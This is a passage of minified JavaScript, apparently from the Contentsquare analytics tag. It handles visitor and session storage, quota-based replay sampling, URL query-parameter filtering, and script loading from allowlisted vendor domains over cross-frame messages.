l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.LI(h),r}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=ir){var i;let r=P.now()+e,o=Ng(t);o+=`${Zr}${r}`,this.xI(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(ge,o):(this.N.set(ge,o,e),(i=this.Mi)===null||i===void 0||i.call(this,ge,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ge):(this.N.delete(ge),(t=this.Di)===null||t===void 0||t.call(this,ge)),this.UI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.N.delete(ge,ar.CURRENT_DOMAIN):this.N.delete(ge,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&Zo(t)}xI(t,e){this.oe={sessionString:t,expires:e}}kI(){return this.oe?this.oe&&P.now()<=this.oe.expires?{sessionString:this.oe.sessionString,status:Vn.FOUND}:{sessionString:this.oe.sessionString,status:Vn.EXPIRED}:{sessionString:this.Pd(),status:Vn.NOT_FOUND}}UI(){this.oe=null}LI(t){this.oe&&(this.oe.expires=t,this.Id=!0)}isCacheRefreshed(){return this.Id}resetCacheRefreshed(){this.Id=!1}Pd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(ge);return!e||this.uE(e)?null:e}let t=this.N.get(ge);return!t||this.uE(t)?null:t}uE(t){let e=csString.prototype.split.call(t,Zr);if(!s.hE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&P.now()>i}static hE(t){return t[t.length-1].length===fA}}return s})(),gA=(()=>{class s extends uu{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.VI=L.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.dE=t,this.Ko=void 0,this.jI()}init(t){this.HI();let e=Tt.get(ge);e!==null&&Zo(e)?t(this.canCollect(Mg(e))):this.refreshQuota(i=>{t(i!==L.QUOTA_REACHED)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==L.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?oe.ETR_ON:oe.ETR_OFF),this.Ko):(B.warn("Quota file error computeInitialCollectState() called before quota answered"),L.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===L.QUOTA_REACHED?L.QUOTA_REACHED:!Zi.isRecordingSupported()&&this.isReplayRecorded(t)?L.ANALYTICS_ONLY:t.collectState===L.RECORDING_RULES_TARGETING?L.RECORDING_RULES_TARGETING:t.collectState===L.ANALYTICS_ONLY_RULES_TARGETING?L.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===L.RECORDING_GLOBAL_SAMPLING?L.RECORDING_GLOBAL_SAMPLING:L.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===L.RECORDING_GLOBAL_SAMPLING||t.collectState===L.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||L.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return L.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.dE&&this.dE(t)}HI(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}jI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.BI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;B.warn(e),this.Jo(this.VI)}BI(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&Us.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?Zi.isRecordingSupported()?this.Jo(L.RECORDING_GLOBAL_SAMPLING):this.Jo(L.ANALYTICS_ONLY):e&&!i?this.Jo(L.ANALYTICS_ONLY):this.Jo(L.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return L.ANALYTICS_ONLY}}return V([N("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([N("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var mA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.C=e,this.ws=i,this._t=r,this.E=o}get(){return{exclusion:this.ws.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.ws.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.ws.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Aa=60*1e3,yA=60*Aa,EA=4*yA-Aa,ri=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),SA=(()=>{class s{constructor(t,e,i,r,o){this.Ce=t,this.Tt=e,this.w=i,this.WI=r,this.YI=o,this.Qo=null,this.Nd=0,this.Zo=ri.NO}setDynamicVariablesService(t){this.XI=t}createOrUpdateSession(){this.Md(),this.KI=P.now(),this.Nd=0;let t=this.gE();t===null?(t=this.JI(),this.jc(t),this.w.emitSessionCreated()):(t=this.Tt.sanitizeSessionCollectState(t),this.QI(t),t.collectState=this.Tt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Tt.getInitialCollectState(),t.collectState=this.Tt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=ri.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Tt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=ri.WITHDRAWN}jc(t){this.Zo===ri.WITHDRAWN?(t.collectState=this.Tt.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===ri.GRANTED?t.collectState=this.Tt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Tt.computeInitialCollectState(t),this.Zo=ri.NO}JI(){return{pageNumber:1,collectState:this.Tt.getInitialCollectState(),replayConsent:this.WI?ho.NOT_EXPRESSED:ho.UNNECESSARY,etrStatus:ne.ETR_NOT_SAVED_SESSION}}QI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Tt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===L.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Ce.get()}gE(){return this.Ce.get(!0)}doesSessionExist(){return this.Ce.get()!==null}setSession(t){this.Ce.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.gE();t&&this.setSession(t)}removeSession(){this.Ce.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.ZI(t);return this.tP(e)}tP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(Ig(i)){let r=Pg[i]||i;csArray.prototype.push.call(e,r)}}),e}ZI(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.YI&&csArray.prototype.push.call(e,L.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Ce.getRawSession();return this.Ce.isValid(t)}handleSubdomainChange(){this.Ce.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Ce.isCacheRefreshed();return e&&t&&this.Ce.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.mE()}extendSession(){let t=this.getSession();return t===null?(B.warn("extendSession is trying to extend an expired session"),this.Md(),!1):(this.setSession(t),!0)}mE(){if(this.eP()){this.Md();return}this.extendSession()&&(this.sP(),this.iP())}iP(){this.Qo=window.csSetTimeout(()=>{this.mE()},ir-Aa)}eP(){return EA-(P.now()+ir-this.KI)<0}Md(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}sP(){this.Nd+=1,this.XI.trackDynamicVariable("session_expiry_update",this.Nd)}}return s})(),ds="_cs_s_ctx",vA=(()=>{class s{constructor(t){this.W=t}set(t){let e=csJSON.stringify(t);this.W.setItem(ds,e)}remove(){this.W.removeItem(ds)}get(){let t=this.W.getItem(ds);return t===null?null:csJSON.parse(t)}}return s})(),_A=800,wA=(()=>{class s{constructor(t,e=!0){this.N=t,this.Dd=e,e&&this.N.get(ds)!==null&&this.N.delete(ds)}set(t,e=ir){if(this.Dd)return;let i=csJSON.stringify(t);this.N.set(ds,i,e)}remove(){this.Dd||this.N.delete(ds)}get(){if(this.Dd)return null;let t=this.N.get(ds);return t===null?null:csJSON.parse(t)}}return s})(),bA=(()=>{class s{constructor(t){this.zs=t}onSessionCreated(){this.zs.createSessionContext()}onSessionRemoved(){this.zs.removeSessionContext()}onSessionRefreshed(){this.zs.refreshSessionContext()}onBeforeNaturalPageView(t){this.zs.updateSharedContextPaths(null,t)}onBeforeArtificialPageView(t,e){this.zs.updateSharedContextPaths(t,e)}onOptout(){this.zs.removeSessionContext()}}return s})(),to=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),AA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.si=t,this.un=e,this.Ns=i,this.R=r,this._t=o,this.qe=c,this.fe=l,this.dn=h}createSessionContext(){var t;let e=(t=this.kd)!==null&&t!==void 0?t:this.Ns.get(),i=this.Hc(e),r=this.R.getAnonymizedUrl(),o=this.Hc(r),c={firstViewTime:P.now(),firstViewUrl:o,sessionReferrer:i,currentViewUrl:o};this.un.set(c)}removeSessionContext(){this.un.remove()}refreshSessionContext(){let t=this.un.get();t!==null&&this.un.set(t)}getSharedContext(){var t,e,i,r,o;let c=this.un.get();if(c===null)return null;let l={pageTitle:this.fe.getPageTitle(),happid:this.si,firstViewTime:(t=c.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=c.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=c.sessionReferrer)!==null&&i!==void 0?i:this.Ns.get(),previousViewUrl:(r=this.kd)!==null&&r!==void 0?r:"",currentViewTime:P.now(),currentViewUrl:(o=c.currentViewUrl)!==null&&o!==void 0?o:"",screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(l.cvarp=this._t.getCustomVariablesPage());let h=this.qe.getEncryptedIdentityAndKey();return h&&(l.encryptedIdentity=h),l}updateSharedContextPaths(t,e){let i=this.un.get(),r=i!=null?i:{},o=t!=null?t:r.currentViewUrl;this.kd=this.Hc(o),r.currentViewUrl=this.Hc(e),this.un.set(r)}getPreviousViewUrl(){return this.kd}truncateString(t){return t&&W.truncate(t,_A)}nP(t){var e,i,r;if(t)return!((e=this.dn)===null||e===void 0)&&e.blockAll?to.removeAllQueryParams(t):csArray.isArray((i=this.dn)===null||i===void 0?void 0:i.blockList)&&this.dn.blockList.length>0?to.removeQueryParams(this.dn.blockList,t):csArray.isArray((r=this.dn)===null||r===void 0?void 0:r.allowList)&&this.dn.allowList.length>0?to.keepOnlyQueryParams(this.dn.allowList,t):t}Hc(t){if(!t)return;let e=this.nP(t);return this.truncateString(e)}}return s})();var TA=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.oP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.oP.handleSubdomainChange())}}return s})(),eo="_cs_inc",RA=(()=>{class s{constructor(t,e){this.Lt=t,this.N=e}isForceIncluded(){return this.aP()||this.cP()}isForceReplayRecorded(){return this.lP(L.RECORDING_GLOBAL_SAMPLING)}aP(){return this.N.get(eo)!==null}lP(t){return this.N.get(eo)===t}cP(){return csString.prototype.indexOf.call(this.Lt.href,eo)>0}}return s})(),CA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.ws=i}clear(){this.hP()&&(this.yE=this.M.getVisitor(),this.M.removeVisitor()),this.uP()&&this.ws.removeExclusion()}hP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}uP(){return this.ws.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.yE&&this.M.setVisitor(this.yE)}}return s})(),IA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.ws=i,this.EE=r,this.dP=o,this.fP=c,this.pP=l,this.Td=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.pP)===null||e===void 0||e.start(()=>this.xd(t)):(i=this.fP)===null||i===void 0||i.applyUpToDate(()=>this.xd(t)):this.xd(t)}xd(t){this.dP.handle(),this.EE.clear(),this.gP()?(this.EE.restoreClearedVisitor(),t(!0)):(this.ws.exclude(this.E),t(!1))}gP(){let t=Us.boolean(this.E.sampleRate);return this.Td.isForceIncluded()||!this.ws.isExcluded()&&this.M.doesVisitorExist()||!this.ws.isExcluded()&&t}}return s})(),PA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.gt=e,this.w=i,this.C=r,this.mP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.yP(),(t=this.C)===null||t===void 0||t.removeSession()),this.EP(e),this.setVisitor(e)}yP(){return{id:Aw.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:za(),lastVisitTimestamp:0,hitTimestamp:0,expires:P.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}EP(t){let e=za();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.SE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.vE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.SE===void 0?!1:t.visitsCount!==this.SE}SP(){return!J(this._E)||P.now()-this._E>this.mP}renewVisitor(){this.SP()?(this._E=P.now(),this.vE(),this.w.emitAfterVisitorRenewal()):B.warn("session:start:newVisitor is trying to renew visitor under time limit")}vE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),Ae="_cs_id",OA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(Ae):t=this.N.get(Ae),t?(Ag(t)||B.warn(`Invalid visitor string: ${t}`),wg(t)):null}set(t){var e;let i=bg(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(Ae,i);else{let r=new csDate(t.expires);this.N.set(Ae,i,r),(e=this.Mi)===null||e===void 0||e.call(this,Ae,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ae):(this.N.delete(Ae),(t=this.Di)===null||t===void 0||t.call(this,Ae))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.N.delete(Ae,ar.CURRENT_DOMAIN):this.N.delete(Ae,this.N.getRootDomain()),this.set(t))}}return s})(),NA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Ni=e,this.Cs=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.wE();return}let t=new ko(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Tt=new gA(this.E,t,this.w),this.Tt.init(e=>{e?this.init():this.wE()})}vP(){this.I.schedule(()=>{this.D=new vs,this.Z=new $p(this.D),this.R=new Cw(window.location,this.Z),this.N=new ar(this.E,this.R,this.Ni),this.N.init(),this.Nt=new ow,this.S=new lg([cg.UXA]),this.J=new hg,this.lt=new Nw,this.Ct=new yw(this.E,new mw(this.E,this.N,this.Nt),this.w)})}wE(){}init(){ps.isSupported()&&ps.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,d,u,g,y,S,C,M,v,w,I,D,b,H,tt,ct,Gt,$t,Xt,_,U,j;this.vP();let z=new Y_;this.w.addListener(z),this.I.schedule(()=>{g=new RA(window.location,this.N),new lw().init(),y=tu.create(),u=new eu(y),this.Tt===void 0&&(this.Tt=new dA(this.E,this.w,g,this.R,new Ko),this.Tt.init())}),this.I.schedule(()=>{t=new pA(this.E,this.N,this.W),e=new SA(t,this.Tt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new OA(this.E,this.N,this.W),r=new PA(this.E,i,this.w,e),this.Cs.setContext(r,e)}),this.I.schedule(()=>{c=new TA(r,e,this.Ct),l=new kg(this.E,this.N,this.W),h=new Vg(window.location,l),d=new Ug(h),M=new CA(this.E,r,h),$t=new vg(Ce,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new Ew;let de=this.E.cookielessTrackingEnabled?this.W:this.N;j=new iu(de),gt=new ya(U,j)}b=new sg($t,this.E.isChild,gt),H=new ig($t),tt=new ng($t),ct=new og,Gt=new Yp(b,H,tt,ct),v=new ag(this.S,Gt),w=new Bg(this.R),I=new jg(w,this.S);let Nt=new Lg(this.E,this.N,this.W);Xt=new vw(this.D,Nt),D=new sy(this.S,Xt);let ee=new mA(r,e,h,Xt,this.E)}),this.I.schedule(()=>{let gt=new IA(this.E,r,h,M,c,S,o,g);this.E.implementations&&(_=new F_(this.E.implementations,this.S,this.I),_.init(),this.w.addListener(_)),gt.compute(Nt=>{this.I.schedule(()=>{var ee,de,Ne,Me;v.init();let $e=new gw(this.E,this.S,this.Ct,e,this.w),ze=new z_(this.E,this.N,this.Nt),fe=new q_(this.w,window.location,ze),Mt=new $_(this.S,fe),se=new Iw(this.S,this.E),Ys=new Rw(this.Z,new hu),fn=new kw(e,r),Ai,Xs,Ti;if(this.E.isCsCrosswritingHeap()){new Tw(this.S,Ys).init();let yn="api/identify_v3",Ri=new ko(this.E.getPaProxyDomainUri(),yn),Ks;this.E.cookielessTrackingEnabled?Ks=new Zg(this.W):Ks=new em(this.N),Ai=new Qg(this.E.getHeapEnvId(),Ri,r,fn,Ks,this.E.identityEncryptionKey),Ti=new nu;let _s;this.E.cookielessTrackingEnabled?_s=new vA(this.W):_s=new wA(this.N,(de=(ee=this.E.experimental)===null||ee===void 0?void 0:ee.sharedContext)===null||de===void 0?void 0:de.disableCookie),Xs=new AA(this.E.getHeapEnvId(),_s,Ys,this.R,Xt,Ai,Ti,(Me=(Ne=this.E.experimental)===null||Ne===void 0?void 0:Ne.sharedContext)===null||Me===void 0?void 0:Me.queryParamControl);let En=new bA(Xs);this.w.addListener(En)}let pn=new fl(this.E,r,e,C),gn=new fl(this.E,r,e,C,Xs);Nt?(this.w.emitInitTracking(),new uA(pn,gn,y,r,e,fn,Ys,this.w,this.S,v,this.E,Mt,fe,$e,this.Ct,this.D,$t,this.Z,this.R,se,this.J,Gt,Xt,D,w,I,this.I,u,this.N,this.Nt,this.W,this.Tt,this.lt,Ti,Ai,U,j).start()):new xg(this.w,this.S,v,Mt,fe,d,$e).start()})})})}}return s})(),Ns=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(w){let I=w.source,D=w.data;if(c(D)){let b=()=>{let H=r(t,D);g(H,()=>I.postMessage("csBundleLoaded",w.origin))};e=D.token,v(i.loadBundle),l(w.origin)&&b()}}};function r(w,I){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(w,"{version}",I.version),"{token}",I.token),"{domain}",I.domain)}function o(){return e}n.getToken=o;function c(w){return w&&w.type==="csBundleInjection"&&l(w.domain)&&d(w.version)&&h(w.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(w){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(w)||n.hjDomainRegex.test(w)}n.isAuthorizedDomain=l;function h(w){return/^[a-zA-Z0-9]+$/.test(w)}n.isAuthorizedToken=h;function d(w){return/^[a-zA-Z0-9\.]+$/.test(w)}n.isAuthorizedTagVersion=d;function u(){let w=window.opener||window.parent;return window!==w&&window.addEventListener}n.isActivable=u;function g(w,I){let D=document.createElement("script");D.type="text/javascript",D.async=!0,D.src=w,D.onload=I,D.charset="utf-8",document.head.appendChild(D)}n.addScript=g;function y(w){let I=document.createElement("link");I.rel="stylesheet",I.href=w,document.head.appendChild(I)}n.addStyle=y;function S(w){return`${w}?cb=${new csDate().getTime()}`}n.addCacheBusting=S;function C(){M(i.loadBundle)}n.waitForBundleInjection=C;function M(w){window.addEventListener("message",w,!1)}n.listen=M;function v(w){window.removeEventListener("message",w,!1)}n.removeListener=v}(s||(s={})),s})(),Tl="_hp_ved",MA=18e5,DA="/js/ved.js",kA="/css/ved.css",LA="/js/ved.css",xA=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),UA=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var so=(()=>{let s;return function(n){let t=!1,e;function i(g){return e+g}function r(){let g=[i(kA),i(LA)];csArray.prototype.forEach.call(g,y=>{Ns.addStyle(y)})}function o(g){let y=new csRegExp("(^|;)[ ]*"+g+"=([^;]*)"),S=y.exec(document.cookie);return S?decodeURIComponent(S[2]):null}function c(g,y,S){let C=encodeURIComponent(g)+"="+encodeURIComponent(y),M=new csDate;M.setTime(M.getTime()+S);let v=C+"; expires="+M.toUTCString()+"; path=/";document.cookie=v}function l(){c(Tl,"on",MA)}function h(){return o(Tl)==="on"}n.isVLCookieEnabled=h;function d(g){window.heapV=Object.assign({},window.heap,{source:g==null?void 0:g.source,uri:e,loadArgs:g==null?void 0:g.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=d;function u(g,y){var S;if(e=g,y){let C={type:xA.StatusUpdate,value:UA.ReceivedInitMessage},M={targetOrigin:y==null?void 0:y.origin};(S=y==null?void 0:y.source)===null||S===void 0||S.postMessage(C,M)}t||(t=!0,l(),d(y),window.heapV&&(Ns.addScript(i(DA)),r()))}n.init=u}(s||(s={})),s})(),VA=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ns.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(b){var H;b.origin===l&&((H=b.data)===null||H===void 0?void 0:H.message)==="init"&&b.source&&(so.init(l,b),w(h.initHeapVisualLabeler))},ping(b){typeof b.data=="string"&&b.data==="ping"&&g(b.origin)&&(c=b.origin,o=Ns.hjDomainRegex.test(b.origin)?i:b.origin,w(h.ping),v(h.insertMessageScript),y(Ns.addCacheBusting("utils.js")))},insertMessageScript:I(b=>{typeof b.data=="string"&&b.data!=="ping"&&(w(h.insertMessageScript),y(b.data))})};function d(){return Ns.getToken()}n.getToken=d;function u(){return window!==t&&window.addEventListener}n.isActivable=u;function g(b){return csArray.prototype.some.call(r,H=>H.test(b))}n.isAuthorizedDomain=g;function y(b,H){let tt=document.createElement("script");tt.type="text/javascript",tt.async=!0;let ct=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");tt.src=`${ct}/${e}/${b}`,tt.onload=H,tt.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(tt),S(b)}function S(b){csString.prototype.includes.call(b,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(b,"&mode=")[1])}function C(){v(h.ping),Ns.waitForBundleInjection()}n.waitForConnection=C;function M(b){l=b,v(h.initHeapVisualLabeler),so.isVLCookieEnabled()&&so.init(l)}n.waitForHeapVisualLabeler=M;function v(b){window.addEventListener("message",b,!1)}n.listen=v;function w(b){window.removeEventListener("message",b,!1)}n.removeListener=w;function I(b){return function(H){H.origin===c&&b(H)}}n.secureListener=I;function D(b){c&&t.postMessage(b,c)}n.post=D}(s||(s={})),s})();var jn=window.CSFrameCommunication||VA,jA=(()=>{class s extends Jo{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){B.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var HA=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof 